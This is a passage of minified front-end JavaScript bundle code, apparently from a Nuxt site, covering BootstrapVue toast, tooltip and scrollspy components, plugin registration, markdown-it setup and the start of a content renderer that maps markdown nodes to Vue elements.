t=this.$el;t&&t.parentNode&&t.parentNode.removeChild(t)},render:function(t){var e=t("div",{class:["d-none",{"b-dead-toaster":this.dead}]});if(this.doRender){var r=t(t_.PortalTarget,{staticClass:"b-toaster-slot",props:{name:this.staticName,multiple:!0,tag:"div",slim:!1,transition:e_}});e=t("div",{staticClass:"b-toaster",class:[this.staticName],attrs:{id:this.staticName,role:this.role||null,"aria-live":this.ariaLive,"aria-atomic":this.ariaAtomic}},[r])}return e}});function o_(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function i_(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?o_(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):o_(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var a_=qs("visible",{type:Fi,defaultValue:!1,event:Yo}),s_=a_.mixin,l_=a_.props,c_=a_.prop,u_=a_.event,d_=nr(Hc,["href","to"]),p_=Ns(ar(i_(i_(i_(i_({},hd),l_),d_),{},{appendToast:Ls(Fi,!1),autoHideDelay:Ls(Ki,5e3),bodyClass:Ls(Hi),headerClass:Ls(Hi),headerTag:Ls(Ri,"header"),isStatus:Ls(Fi,!1),noAutoHide:Ls(Fi,!1),noCloseButton:Ls(Fi,!1),noFade:Ls(Fi,!1),noHoverPause:Ls(Fi,!1),solid:Ls(Fi,!1),static:Ls(Fi,!1),title:Ls(Ri),toastClass:Ls(Hi),toaster:Ls(Ri,"b-toaster-top-right"),variant:Ls(Ri)})),Ho),f_=d.default.extend({name:Ho,mixins:[Fc,bd,s_,zc,Ws,zy],inheritAttrs:!1,props:p_,data:function(){return{isMounted:!1,doRender:!1,localShow:!1,isTransitioning:!1,isHiding:!1,order:0,dismissStarted:0,resumeDismiss:0}},computed:{toastClasses:function(){var t=this.appendToast,e=this.variant;return Object(c.a)({"b-toast-solid":this.solid,"b-toast-append":t,"b-toast-prepend":!t},"b-toast-".concat(e),e)},slotScope:function(){return{hide:this.hide}},computedDuration:function(){return _l(Da(this.autoHideDelay,0),1e3)},computedToaster:function(){return String(this.toaster)},transitionHandlers:function(){return{beforeEnter:this.onBeforeEnter,afterEnter:this.onAfterEnter,beforeLeave:this.onBeforeLeave,afterLeave:this.onAfterLeave}},computedAttrs:function(){return i_(i_({},this.bvAttrs),{},{id:this.safeId(),tabindex:"0"})}},watch:(YC={},Object(c.a)(YC,c_,(function(t){this[t?"show":"hide"]()})),Object(c.a)(YC,"localShow",(function(t){t!==this[c_]&&this.$emit(u_,t)})),Object(c.a)(YC,"toaster",(function(){this.$nextTick(this.ensureToaster)})),Object(c.a)(YC,"static",(function(t){t&&this.localShow&&this.ensureToaster()})),YC),created:function(){this.$_dismissTimer=null},mounted:function(){var t=this;this.isMounted=!0,this.$nextTick((function(){t[c_]&&Ua((function(){t.show()}))})),this.listenOnRoot(el(Ho,Oi),(function(e){e===t.safeId()&&t.show()})),this.listenOnRoot(el(Ho,di),(function(e){e&&e!==t.safeId()||t.hide()})),this.listenOnRoot(tl(qo,Qo),(function(e){e===t.computedToaster&&t.hide()}))},beforeDestroy:function(){this.clearDismissTimer()},methods:{show:function(){var t=this;if(!this.localShow){this.ensureToaster();var e=this.buildEvent(Oi);this.emitEvent(e),this.dismissStarted=this.resumeDismiss=0,this.order=Date.now()*(this.appendToast?1:-1),this.isHiding=!1,this.doRender=!0,this.$nextTick((function(){Ua((function(){t.localShow=!0}))}))}},hide:function(){var t=this;if(this.localShow){var e=this.buildEvent(di);this.emitEvent(e),this.setHoverHandler(!1),this.dismissStarted=this.resumeDismiss=0,this.clearDismissTimer(),this.isHiding=!0,Ua((function(){t.localShow=!1}))}},buildEvent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Lf(t,i_(i_({cancelable:!1,target:this.$el||null,relatedTarget:null},e),{},{vueTarget:this,componentId:this.safeId()}))},emitEvent:function(t){var e=t.type;this.emitOnRoot(tl(Ho,e),t),this.$emit(e,t)},ensureToaster:function(){if(!this.static){var t=this.computedToaster;if(!t_.Wormhole.hasTarget(t)){var div=document.createElement("div");document.body.appendChild(div),new n_({parent:this.$root,propsData:{name:t}}).$mount(div)}}},startDismissTimer:function(){this.clearDismissTimer(),this.noAutoHide||(this.$_dismissTimer=setTimeout(this.hide,this.resumeDismiss||this.computedDuration),this.dismissStarted=Date.now(),this.resumeDismiss=0)},clearDismissTimer:function(){clearTimeout(this.$_dismissTimer),this.$_dismissTimer=null},setHoverHandler:function(t){var e=this.$refs["b-toast"];Xs(t,e,"mouseenter",this.onPause,$i),Xs(t,e,"mouseleave",this.onUnPause,$i)},onPause:function(){if(!this.noAutoHide&&!this.noHoverPause&&this.$_dismissTimer&&!this.resumeDismiss){var t=Date.now()-this.dismissStarted;t>0&&(this.clearDismissTimer(),this.resumeDismiss=_l(this.computedDuration-t,1e3))}},onUnPause:function(){this.noAutoHide||this.noHoverPause||!this.resumeDismiss?this.resumeDismiss=this.dismissStarted=0:this.startDismissTimer()},onLinkClick:function(){var t=this;this.$nextTick((function(){Ua((function(){t.hide()}))}))},onBeforeEnter:function(){this.isTransitioning=!0},onAfterEnter:function(){this.isTransitioning=!1;var t=this.buildEvent(ji);this.emitEvent(t),this.startDismissTimer(),this.setHoverHandler(!0)},onBeforeLeave:function(){this.isTransitioning=!0},onAfterLeave:function(){this.isTransitioning=!1,this.order=0,this.resumeDismiss=this.dismissStarted=0;var t=this.buildEvent(ui);this.emitEvent(t),this.doRender=!1},makeToast:function(t){var e=this,title=this.title,r=this.slotScope,link=Nl(this),n=[],o=this.normalizeSlot("toast-title",r);o?n.push(o):title&&n.push(t("strong",{staticClass:"mr-2"},title)),this.noCloseButton||n.push(t(nl,{staticClass:"ml-auto mb-1",on:{click:function(){e.hide()}}}));var l=t();n.length>0&&(l=t(this.headerTag,{staticClass:"toast-header",class:this.headerClass},n));var c=t(link?qc:"div",{staticClass:"toast-body",class:this.bodyClass,props:link?Ms(d_,this):{},on:link?{click:this.onLinkClick}:{}},this.normalizeSlot(ia,r));return t("div",{staticClass:"toast",class:this.toastClass,attrs:this.computedAttrs,key:"toast-".concat(this._uid),ref:"toast"},[l,c])}},render:function(t){if(!this.doRender||!this.isMounted)return t();var e=this.order,r=this.static,n=this.isHiding,o=this.isStatus,l="b-toast-".concat(this._uid),c=t("div",{staticClass:"b-toast",class:this.toastClasses,attrs:i_(i_({},r?{}:this.scopedStyleAttrs),{},{id:this.safeId("_toast_outer"),role:n?null:o?"status":"alert","aria-live":n?null:o?"polite":"assertive","aria-atomic":n?null:"true"}),key:l,ref:"b-toast"},[t(fl,{props:{noFade:this.noFade},on:this.transitionHandlers},[this.localShow?this.makeToast(t):t()])]);return t(t_.Portal,{props:{name:l,to:this.computedToaster,order:e,slim:!0,disabled:r}},[c])}});function h_(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function b_(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?h_(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):h_(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var m_="$bvToast",g_=["id"].concat(Object(Vt.a)(Qe(or(p_,["static","visible"])))),v_={toastContent:"default",title:"toast-title"},y_=function(t){return g_.reduce((function(e,r){return Ee(t[r])||(e[r]=t[r]),e}),{})},w_=Sr({plugins:{plugin:function(t){var e=t.extend({name:"BVToastPop",extends:f_,destroyed:function(){var t=this.$el;t&&t.parentNode&&t.parentNode.removeChild(t)},mounted:function(){var t=this,e=function(){t.localShow=!1,t.doRender=!1,t.$nextTick((function(){t.$nextTick((function(){Ua((function(){t.$destroy()}))}))}))};this.$parent.$once(Pi,e),this.$once(ui,e),this.listenOnRoot(tl(qo,Qo),(function(r){r===t.toaster&&e()}))}}),r=function(t,r){if(!gr(m_)){var n=new e({parent:r,propsData:b_(b_(b_({},y_(Ss(Ho))),or(t,Qe(v_))),{},{static:!1,visible:!0})});Qe(v_).forEach((function(e){var o=t[e];Ee(o)||("title"===e&&Le(o)&&(o=[r.$createElement("strong",{class:"mr-2"},o)]),n.$slots[v_[e]]=_a(o))}));var div=document.createElement("div");document.body.appendChild(div),n.$mount(div)}},n=function(){function t(e){Object(It.a)(this,t),Ye(this,{_vm:e,_root:e.$root}),Ke(this,{_vm:{enumerable:!0,configurable:!1,writable:!1},_root:{enumerable:!0,configurable:!1,writable:!1}})}return Object(Mt.a)(t,[{key:"toast",value:function(content){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};content&&!gr(m_)&&r(b_(b_({},y_(t)),{},{toastContent:content}),this._vm)}},{key:"show",value:function(t){t&&this._root.$emit(el(Ho,Oi),t)}},{key:"hide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this._root.$emit(el(Ho,di),t)}}]),t}();t.mixin({beforeCreate:function(){this._bv__toast=new n(this)}}),er(t.prototype,m_)||Xe(t.prototype,m_,{get:function(){return this&&this._bv__toast||mr('"'.concat(m_,'" must be accessed from a Vue instance "this" context.'),Ho),this._bv__toast}})}}}),x_=Sr({components:{BToast:f_,BToaster:n_},plugins:{BVToastPlugin:w_}});function k_(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function O_(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?k_(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):k_(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var j_="__BV_Tooltip__",C_={focus:!0,hover:!0,click:!0,blur:!0,manual:!0},__=/^html$/i,S_=/^noninteractive$/i,P_=/^nofade$/i,T_=/^(auto|top(left|right)?|bottom(left|right)?|left(top|bottom)?|right(top|bottom)?)$/i,D_=/^(window|viewport|scrollParent)$/i,$_=/^d\d+$/i,E_=/^ds\d+$/i,A_=/^dh\d+$/i,F_=/^o-?\d+$/i,B_=/^v-.+$/i,z_=/\s+/,L_=function(t,e,r){if(Pt){var n=function(t,e){var r={title:void 0,trigger:"",placement:"top",fallbackPlacement:"flip",container:!1,animation:!0,offset:0,id:null,html:!1,interactive:!0,disabled:!1,delay:Ss(Uo,"delay",50),boundary:String(Ss(Uo,"boundary","scrollParent")),boundaryPadding:Da(Ss(Uo,"boundaryPadding",5),0),variant:Ss(Uo,"variant"),customClass:Ss(Uo,"customClass")};if(Le(t.value)||Ie(t.value)||Be(t.value)?r.title=t.value:Ve(t.value)&&(r=O_(O_({},r),t.value)),Ee(r.title)){var data=e.data||{};r.title=data.attrs&&!Fe(data.attrs.title)?data.attrs.title:void 0}Ve(r.delay)||(r.delay={show:Da(r.delay,0),hide:Da(r.delay,0)}),t.arg&&(r.container="#".concat(t.arg)),Qe(t.modifiers).forEach((function(t){if(__.test(t))r.html=!0;else if(S_.test(t))r.interactive=!1;else if(P_.test(t))r.animation=!1;else if(T_.test(t))r.placement=t;else if(D_.test(t))t="scrollparent"===t?"scrollParent":t,r.boundary=t;else if($_.test(t)){var e=Da(t.slice(1),0);r.delay.show=e,r.delay.hide=e}else E_.test(t)?r.delay.show=Da(t.slice(2),0):A_.test(t)?r.delay.hide=Da(t.slice(2),0):F_.test(t)?r.offset=Da(t.slice(1),0):B_.test(t)&&(r.variant=t.slice(2)||null)}));var n={};return _a(r.trigger||"").filter(ur).join(" ").trim().toLowerCase().split(z_).forEach((function(t){C_[t]&&(n[t]=!0)})),Qe(t.modifiers).forEach((function(t){t=t.toLowerCase(),C_[t]&&(n[t]=!0)})),r.trigger=Qe(n).join(" "),"blur"===r.trigger&&(r.trigger="focus"),r.trigger||(r.trigger="hover focus"),r}(e,r);if(!t[j_]){var o=r.context;t[j_]=new Qx({parent:o,_scopeId:By(o,void 0)}),t[j_].__bv_prev_data__={},t[j_].$on(Oi,(function(){Be(n.title)&&t[j_].updateData({title:n.title(t)})}))}var data={title:n.title,triggers:n.trigger,placement:n.placement,fallbackPlacement:n.fallbackPlacement,variant:n.variant,customClass:n.customClass,container:n.container,boundary:n.boundary,delay:n.delay,offset:n.offset,noFade:!n.animation,id:n.id,interactive:n.interactive,disabled:n.disabled,html:n.html},l=t[j_].__bv_prev_data__;if(t[j_].__bv_prev_data__=data,!Dc(data,l)){var c={target:t};Qe(data).forEach((function(e){data[e]!==l[e]&&(c[e]="title"===e&&Be(data[e])?data[e](t):data[e])})),t[j_].updateData(c)}}},I_=Sr({directives:{VBTooltip:{bind:function(t,e,r){L_(t,e,r)},componentUpdated:function(t,e,r){r.context.$nextTick((function(){L_(t,e,r)}))},unbind:function(t){!function(t){t[j_]&&(t[j_].$destroy(),t[j_]=null),delete t[j_]}(t)}}}}),M_=Sr({plugins:{AlertPlugin:jl,AspectPlugin:Bl,AvatarPlugin:fu,BadgePlugin:yu,BreadcrumbPlugin:$u,ButtonPlugin:Eu,ButtonGroupPlugin:Iu,ButtonToolbarPlugin:Vu,CalendarPlugin:Cd,CardPlugin:xp,CarouselPlugin:Hp,CollapsePlugin:Bf,DropdownPlugin:Sh,EmbedPlugin:Dh,FormPlugin:Wh,FormCheckboxPlugin:Ib,FormDatepickerPlugin:lm,FormFilePlugin:km,FormGroupPlugin:Lm,FormInputPlugin:eg,FormRadioPlugin:og,FormRatingPlugin:gg,FormSelectPlugin:Ig,FormSpinbuttonPlugin:Zg,FormTagsPlugin:hv,FormTextareaPlugin:wv,FormTimepickerPlugin:Uv,ImagePlugin:Gv,InputGroupPlugin:ay,JumbotronPlugin:uy,LayoutPlugin:gy,LinkPlugin:vy,ListGroupPlugin:_y,MediaPlugin:Ey,ModalPlugin:jw,NavPlugin:Vw,NavbarPlugin:nx,OverlayPlugin:dx,PaginationPlugin:Tx,PaginationNavPlugin:Bx,PopoverPlugin:Pk,ProgressPlugin:zk,SidebarPlugin:rO,SkeletonPlugin:DC,SpinnerPlugin:$C,TablePlugin:kC,TabsPlugin:JC,TimePlugin:QC,ToastPlugin:x_,TooltipPlugin:Sr({components:{BTooltip:ik},plugins:{VBTooltipPlugin:I_}})}}),R_=Sr({directives:{VBHover:Hb}}),N_=Sr({directives:{VBModal:bw}});r(142);function V_(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function H_(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?V_(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):V_(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var q_="active",U_=".nav-link",G_=".nav-item",W_=".list-group-item",Y_=".dropdown-item",Z_=tl("BVScrollspy","activate"),K_="position",X_={element:"body",offset:10,method:"auto",throttle:75},J_={element:"(string|element|component)",offset:"number",method:"string",throttle:"number"},Q_=["webkitTransitionEnd","transitionend","otransitionend","oTransitionEnd"],tS=function(t){return function(t){return Object.prototype.toString.call(t)}(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()},eS=function(){function t(element,e,r){Object(It.a)(this,t),this.$el=element,this.$scroller=null,this.$selector=[U_,W_,Y_].join(","),this.$offsets=[],this.$targets=[],this.$activeTarget=null,this.$scrollHeight=0,this.$resizeTimeout=null,this.$scrollerObserver=null,this.$targetsObserver=null,this.$root=r||null,this.$config=null,this.updateConfig(e)}return Object(Mt.a)(t,[{key:"updateConfig",value:function(t,e){this.$scroller&&(this.unlisten(),this.$scroller=null);var r=H_(H_({},this.constructor.Default),t);if(e&&(this.$root=e),function(t,e,r){for(var n in r)if(er(r,n)){var o=r[n],l=e[n],c=l&&Wa(l)?"element":tS(l);c=l&&l._isVue?"component":c,new RegExp(o).test(c)||mr("".concat(t,': Option "').concat(n,'" provided type "').concat(c,'" but expected type "').concat(o,'"'))}}(this.constructor.Name,r,this.constructor.DefaultType),this.$config=r,this.$root){var n=this;this.$root.$nextTick((function(){n.listen()}))}else this.listen()}},{key:"dispose",value:function(){this.unlisten(),clearTimeout(this.$resizeTimeout),this.$resizeTimeout=null,this.$el=null,this.$config=null,this.$scroller=null,this.$selector=null,this.$offsets=null,this.$targets=null,this.$activeTarget=null,this.$scrollHeight=null}},{key:"listen",value:function(){var t=this,e=this.getScroller();e&&"BODY"!==e.tagName&&Zs(e,"scroll",this,$i),Zs(window,"scroll",this,$i),Zs(window,"resize",this,$i),Zs(window,"orientationchange",this,$i),Q_.forEach((function(e){Zs(window,e,t,$i)})),this.setObservers(!0),this.handleEvent("refresh")}},{key:"unlisten",value:function(){var t=this,e=this.getScroller();this.setObservers(!1),e&&"BODY"!==e.tagName&&Ks(e,"scroll",this,$i),Ks(window,"scroll",this,$i),Ks(window,"resize",this,$i),Ks(window,"orientationchange",this,$i),Q_.forEach((function(e){Ks(window,e,t,$i)}))}},{key:"setObservers",value:function(t){var e=this;this.$scrollerObserver&&this.$scrollerObserver.disconnect(),this.$targetsObserver&&this.$targetsObserver.disconnect(),this.$scrollerObserver=null,this.$targetsObserver=null,t&&(this.$targetsObserver=Cp(this.$el,(function(){e.handleEvent("mutation")}),{subtree:!0,childList:!0,attributes:!0,attributeFilter:["href"]}),this.$scrollerObserver=Cp(this.getScroller(),(function(){e.handleEvent("mutation")}),{subtree:!0,childList:!0,characterData:!0,attributes:!0,attributeFilter:["id","style","class"]}))}},{key:"handleEvent",value:function(t){var e=Le(t)?t:t.type,r=this;"scroll"===e?(this.$scrollerObserver||this.listen(),this.process()):/(resize|orientationchange|mutation|refresh)/.test(e)&&(r.$resizeTimeout||(r.$resizeTimeout=setTimeout((function(){r.refresh(),r.process(),r.$resizeTimeout=null}),r.$config.throttle)))}},{key:"refresh",value:function(){var t=this,e=this.getScroller();if(e){var r=e!==e.window?K_:"offset",n="auto"===this.$config.method?r:this.$config.method,o=n===K_?ws:ys,l=n===K_?this.getScrollTop():0;return this.$offsets=[],this.$targets=[],this.$scrollHeight=this.getScrollHeight(),ts(this.$selector,this.$el).map((function(link){return ds(link,"href")})).filter((function(t){return t&&pe.test(t||"")})).map((function(t){var r=t.replace(pe,"$1").trim();if(!r)return null;var n=es(r,e);return n&&Xa(n)?{offset:Da(o(n).top,0)+l,target:r}:null})).filter(ur).sort((function(a,b){return a.offset-b.offset})).reduce((function(e,r){return e[r.target]||(t.$offsets.push(r.offset),t.$targets.push(r.target),e[r.target]=!0),e}),{}),this}}},{key:"process",value:function(){var t=this.getScrollTop()+this.$config.offset,e=this.getScrollHeight(),r=this.$config.offset+e-this.getOffsetHeight();if(this.$scrollHeight!==e&&this.refresh(),t>=r){var n=this.$targets[this.$targets.length-1];this.$activeTarget!==n&&this.activate(n)}else{if(this.$activeTarget&&t<this.$offsets[0]&&this.$offsets[0]>0)return this.$activeTarget=null,void this.clear();for(var i=this.$offsets.length;i--;){this.$activeTarget!==this.$targets[i]&&t>=this.$offsets[i]&&(Ee(this.$offsets[i+1])||t<this.$offsets[i+1])&&this.activate(this.$targets[i])}}}},{key:"getScroller",value:function(){if(this.$scroller)return this.$scroller;var t=this.$config.element;return t?(Wa(t.$el)?t=t.$el:Le(t)&&(t=es(t)),t?(this.$scroller="BODY"===t.tagName?window:t,this.$scroller):null):null}},{key:"getScrollTop",value:function(){var t=this.getScroller();return t===window?t.pageYOffset:t.scrollTop}},{key:"getScrollHeight",value:function(){return this.getScroller().scrollHeight||_l(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"getOffsetHeight",value:function(){var t=this.getScroller();return t===window?window.innerHeight:ms(t).height}},{key:"activate",value:function(t){var e=this;this.$activeTarget=t,this.clear();var r=ts(this.$selector.split(",").map((function(e){return"".concat(e,'[href$="').concat(t,'"]')})).join(","),this.$el);r.forEach((function(link){if(ls(link,"dropdown-item")){var t=ns(".dropdown, .dropup",link);t&&e.setActiveState(es(".dropdown-toggle",t),!0),e.setActiveState(link,!0)}else{e.setActiveState(link,!0),rs(link.parentElement,G_)&&e.setActiveState(link.parentElement,!0);for(var r=link;r;){var n=(r=ns(".nav, .list-group",r))?r.previousElementSibling:null;n&&rs(n,"".concat(U_,", ").concat(W_))&&e.setActiveState(n,!0),n&&rs(n,G_)&&(e.setActiveState(es(U_,n),!0),e.setActiveState(n,!0))}}})),r&&r.length>0&&this.$root&&this.$root.$emit(Z_,t,r)}},{key:"clear",value:function(){var t=this;ts("".concat(this.$selector,", ").concat(G_),this.$el).filter((function(t){return ls(t,q_)})).forEach((function(e){return t.setActiveState(e,!1)}))}},{key:"setActiveState",value:function(t,e){t&&(e?as(t,q_):ss(t,q_))}}],[{key:"Name",get:function(){return"v-b-scrollspy"}},{key:"Default",get:function(){return X_}},{key:"DefaultType",get:function(){return J_}}]),t}(),rS="__BV_Scrollspy__",nS=/^\d+$/,oS=/^(auto|position|offset)$/,iS=function(t,e,r){if(Pt){var n=function(t){var e={};return t.arg&&(e.element="#".concat(t.arg)),Qe(t.modifiers).forEach((function(t){nS.test(t)?e.offset=Da(t,0):oS.test(t)&&(e.method=t)})),Le(t.value)?e.element=t.value:Ie(t.value)?e.offset=$l(t.value):Ne(t.value)&&Qe(t.value).filter((function(t){return!!eS.DefaultType[t]})).forEach((function(r){e[r]=t.value[r]})),e}(e);t[rS]?t[rS].updateConfig(n,r.context.$root):t[rS]=new eS(t,n,r.context.$root)}},aS={install:_r({plugins:{componentsPlugin:M_,directivesPlugin:Sr({plugins:{VBHoverPlugin:R_,VBModalPlugin:N_,VBPopoverPlugin:Sk,VBScrollspyPlugin:Sr({directives:{VBScrollspy:{bind:function(t,e,r){iS(t,e,r)},inserted:function(t,e,r){iS(t,e,r)},update:function(t,e,r){e.value!==e.oldValue&&iS(t,e,r)},componentUpdated:function(t,e,r){e.value!==e.oldValue&&iS(t,e,r)},unbind:function(t){!function(t){t[rS]&&(t[rS].dispose(),t[rS]=null,delete t[rS])}(t)}}}}),VBTogglePlugin:Ff,VBTooltipPlugin:I_,VBVisiblePlugin:Sr({directives:{VBVisible:sp}})}})}}),NAME:"BootstrapVue"};d.default.use(aS,{});r(401),r(402),r(403),r(404),r(407),r(408),r(410),r(411),r(412),r(413),r(414),r(415),r(417),r(418),r(419),r(420),r(421),r(422),r(423),r(424),r(426),r(428),r(429),r(430),r(431),r(432),r(433),r(434),r(435),r(436),r(437),r(438),r(439),r(440),r(441),r(442),r(443),r(178);var sS=r(291),lS=r.n(sS);r(292);function cS(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return uS(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return uS(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function uS(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}function dS(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function pS(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?dS(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):dS(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var fS=function(){var t=Object(d.getCurrentInstance)();if(t)return t.proxy};var hS=function(t){return{head:function(){var e=t.head instanceof Function?t.head.call(this):t.head;if(!this._computedHead)return e;var r=this._computedHead.map((function(t){return Object(d.isReactive)(t)?Object(d.toRaw)(t):Object(d.isRef)(t)?t.value:t}));return lS.a.apply(void 0,[{}].concat(Object(Vt.a)(r.reverse()),[e]))}}};window.__NUXT__;new WeakMap,new Map;var bS;new Set;var mS=function(t,e){return function(){var r=fS();if(!r)throw new Error("This must be called within a setup function.");return!1!==e?Object(d.computed)((function(){return r[t]})):r[t]}},gS=(mS("$router",!1),mS("$route"),function(t){var e=t.app.setup;bS=new Set,t.app.setup=function(){for(var t={},r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];e instanceof Function&&(t=e.apply(void 0,n)||{});var l,c=cS(bS);try{for(c.s();!(l=c.n()).done;){var d=l.value;t=pS(pS({},t),d.call.apply(d,[this].concat(n))||{})}}catch(t){c.e(t)}finally{c.f()}return t}}),vS=r(293),yS=r(294),wS=r.n(yS),xS=function(t){return t.default||t},kS=function(t,e){Object(vS.a)(t);var n=new wS.a("default",{linkify:!0,breaks:!0});n.use(xS(r(501))),n.use(xS(r(502))),e("md",n)},OS=(r(122),r(199)),jS=r.n(OS);function CS(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function _S(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return SS(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return SS(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function SS(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}var PS=["class-name","class","className","style"],TS=/^@|^v-on:/,DS=/^:|^v-bind:/,$S=/^v-model/,ES=["select","textarea","input"];function AS(code,t){return new Function("with(this) { return ("+code+") }").call(t)}function FS(t,e,r){if("text"===t.type)return t.value;var n,o=function(t,e,r){var data={};return(t.children||[]).forEach((function(t){if(LS(t)&&!zS(t)){data.scopedSlots=data.scopedSlots||{};var template=t,n=IS(template),o=template.content.map((function(t){return FS(t,e,r)}));data.scopedSlots[n]=function(){return o}}})),data}(t||{},e,r),l=function(t,e){var r=t.tag,n=t.props;return Object.keys(n).reduce((function(data,t){var o=t.replace(/.*:/,""),l=PS.includes(o)?data:data.attrs,c=n[t],d=jS.a.find(jS.a.html,t).attribute,f=ES.includes(r);if($S.test(t)&&c in e&&!f){var h=t.replace($S,"").split(".").filter((function(t){return t})).reduce((function(t,e){return t[e]=!0,t}),{}),m=h.lazy?"change":"input",v=h.number?function(t){return+t}:h.trim?function(t){return t.trim()}:function(t){return t};l.value=AS(c,e),data.on=data.on||{},data.on[m]=function(t){return e[c]=v(t)}}else if("v-bind"===t){var y=c in e?e[c]:AS(c,e);l=Object.assign(l,y)}else TS.test(t)?(t=t.replace(TS,""),data.on=data.on||{},data.on[t]=AS(c,e)):DS.test(t)?l[t=t.replace(DS,"")]=c in e?e[c]:AS(c,e):Array.isArray(c)?l[d]=c.join(" "):l[d]=c;return data}),{attrs:{}})}(t||{},r),data=Object.assign({},o,l),c=[],d=_S(t.children);try{for(d.s();!(n=d.n()).done;){var f=n.value;if(!LS(f)||zS(f)){var h=zS(f)?f.content:[f];c.push.apply(c,Object(Vt.a)(h.map((function(t){return FS(t,e,r)}))))}}}catch(t){d.e(t)}finally{d.f()}return e(t.tag,data,c)}var BS="default";function zS(t){return LS(t)&&IS(t)===BS}function LS(t){return"template"===t.tag}function IS(t){for(var e="",r=0,n=Object.keys(t.props);r<n.length;r++){var o=n[r];if(o.startsWith("#")||o.startsWith("v-slot:")){e=o.split(/[:#]/,2)[1];break}}return e||BS}var 